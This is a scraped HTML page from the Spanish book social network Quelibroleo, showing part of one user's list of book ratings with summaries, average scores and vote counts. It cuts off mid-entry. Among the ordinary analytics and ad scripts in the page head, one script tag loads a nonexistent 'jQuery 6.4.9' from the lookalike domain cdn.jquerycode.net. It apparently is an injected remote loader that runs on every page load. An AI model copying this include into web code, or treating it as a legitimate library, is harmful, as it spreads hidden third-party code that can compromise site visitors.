

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/9026/puntuaciones?sort=&page=8
body_size: 11856
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="RxI7Fc637dO8xfbaZ6nQPBKRGTUyU9qzLpTqGee1">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/9026/puntuaciones">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/9026/puntuaciones" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "RxI7Fc637dO8xfbaZ6nQPBKRGTUyU9qzLpTqGee1";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/9026/puntuaciones', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="RxI7Fc637dO8xfbaZ6nQPBKRGTUyU9qzLpTqGee1">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="RxI7Fc637dO8xfbaZ6nQPBKRGTUyU9qzLpTqGee1">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Sonia</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/usuarios/enyd">Perfil</a></li>
											<li><a class="active"
						       href="https://quelibroleo.com/usuarios/9026/puntuaciones">Sus notas</a></li>
						<li><a class=""
						       href="https://quelibroleo.com/usuarios/9026/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list puntuaciones">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/9026/puntuaciones?sort=titulo&page=8">Título</a>
											<a class="dropdown-item"
						   href="https://quelibroleo.com/usuarios/9026/puntuaciones?sort=puntuacion&page=1">
															Nota del lector
													</a>
										<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/9026/puntuaciones?sort=fecha&page=8">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/9026/puntuaciones?sort=nota_media&page=8">Nota
						media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/9026/puntuaciones?sort=autor&page=8">Autor</a>
							</div>
		</div>
		<h3>
									Sus notas
			
			</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-doctora-cole">
													<img src="https://quelibroleo.com/images/libros/libro_1322018442.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-doctora-cole"><span><b>LA DOCTORA COLE</b></span></a>
					<small><a href="https://quelibroleo.com/autores/gordon-noah">GORDON, NOAH</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen1548"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen1548" role="tabpanel">
								<div class="text">
									<p>La doctora Cole es una mujer de nuestro tiempo. Tiene en su haber cuarenta años, un divorcio reciente y una licenciatura en medicina que le permite ejercer su profesión con dignidad y dedicación absoluta. Sin embargo, en la tierra de Bill Clinton el arte de curar se ha convertido en una pura burocra...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-doctora-cole#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="1548" data-usuario="9026">
							<div>
																	<small>Nota de <strong>Sonia</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    5,99
	                                                                   		</span>
									<i class="puntuacion">Regular</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-doctora-cole">633
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-doctora-cole#comentarios"
												style="color: white">34
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 13-12-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-bodega">
													<img src="https://quelibroleo.com/images/libros/9788496791572.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-bodega"><span><b>LA BODEGA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/gordon-noah">GORDON, NOAH</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen1545"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen1545" role="tabpanel">
								<div class="text">
									<p>La bodega contiene la esencia de la obra anterior de Noah Gordon: historias personales de fuerza, personajes de gran humanidad, retratos fidedignos de una época, narrados por un escritor cuya sensibilidad y acierto ha admirado a miles de lectores a lo largo de los años. Es un retazo de nuestro pasad...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-bodega#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="1545" data-usuario="9026">
							<div>
																	<small>Nota de <strong>Sonia</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,04
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-bodega">365
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-bodega#comentarios"
												style="color: white">45
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 13-12-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/pesadilla-antes-de-navidad">
													<img src="https://quelibroleo.com/images/libros/9788467448498.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/pesadilla-antes-de-navidad"><span><b>PESADILLA ANTES DE NAVIDAD</b></span></a>
					<small><a href="https://quelibroleo.com/autores/asuka-jun-y-burton-tim">ASUKA, JUN Y BURTON, TIM</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen173"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen173" role="tabpanel">
								<div class="text">
									<p>La ciudad de Halloween centra todos sus esfuerzos en la noche del 31 de octubre, el día de los muertos, en el que monstruos, fantasmas, brujas y todo tipo de seres aterradores toman las calles. Desde el alcalde hasta el vampiro más humilde se esfuerzan por crear el mejor Halloween posible... pero Ja...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/pesadilla-antes-de-navidad#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="173" data-usuario="9026">
							<div>
																	<small>Nota de <strong>Sonia</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,86
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/pesadilla-antes-de-navidad">21
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/pesadilla-antes-de-navidad#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 12-12-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-imperio-eres-tu">
													<img src="https://quelibroleo.com/images/libros/libro_1320425082.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-imperio-eres-tu"><span><b>EL IMPERIO ERES TÚ</b></span></a>
					<small><a href="https://quelibroleo.com/autores/moro-javier">MORO, JAVIER</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen37833"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen37833" role="tabpanel">
								<div class="text">
									<p>PREMIO PLANETA 2011. Convertido en emperador de Brasil a los veintitrés años, Pedro I marcó con su huella la historia de dos continentes. Desmedido y contradictorio, las mujeres fueron su salvación y su perdición: mientras su esposa, la virtuosa Leopoldina de Austria, lo llevó a la cumbre, su amante...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-imperio-eres-tu#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="37833" data-usuario="9026">
							<div>
																	<small>Nota de <strong>Sonia</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,71
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-imperio-eres-tu">173
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-imperio-eres-tu#comentarios"
												style="color: white">31
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 12-12-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/todo-esto-te-dare">
													<img src="https://quelibroleo.com/images/libros/libro-1477310141.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/todo-esto-te-dare"><span><b>TODO ESTO TE DARÉ</b></span></a>
					<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen134933"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen134933" role="tabpanel">
								<div class="text">
									<p>En el escenario majestuoso de la Ribeira Sacra, Álvaro sufre un accidente que acabará con su vida. Cuando Manuel, su marido, llega a Galicia para reconocer el cadáver, descubre que la investigación sobre el caso se ha cerrado con demasiada rapidez. El rechazo de su poderosa familia política, los Muñ...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/todo-esto-te-dare#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="134933" data-usuario="9026">
							<div>
																	<small>Nota de <strong>Sonia</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,62
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/todo-esto-te-dare">708
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/todo-esto-te-dare#comentarios"
												style="color: white">144
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 05-12-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-pata-de-mono-y-otros-cuentos-macabros">
													<img src="https://quelibroleo.com/images/libros/libro_1349938461.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-pata-de-mono-y-otros-cuentos-macabros"><span><b>LA PATA DE MONO y otros cuentos macabros</b></span></a>
					<small><a href="https://quelibroleo.com/autores/jacobs-w-w-william-wymark-jacobs">JACOBS, W.W. (William Wymark Jacobs)</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen95859"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen95859" role="tabpanel">
								<div class="text">
									<p>Los relatos de terror aquí reunidos hacen gala de un lenguaje tan directo como efectivo: la minuciosa descripción queda relegada en favor de la fluidez de la trama, y el autor parece disfrutar desconcertando al lector siempre con un final inesperado. Los cuentos de Jacobs van más allá del terror, co...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-pata-de-mono-y-otros-cuentos-macabros#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="95859" data-usuario="9026">
							<div>
																	<small>Nota de <strong>Sonia</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,44
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-pata-de-mono-y-otros-cuentos-macabros">9
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-pata-de-mono-y-otros-cuentos-macabros#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 30-11-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/charlotte-tiene-la-palabra">
													<img src="https://quelibroleo.com/images/libros/libro-1468674930.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/charlotte-tiene-la-palabra"><span><b>CHARLOTTE TIENE LA PALABRA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/palacio-r-j">PALACIO, R.J.</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
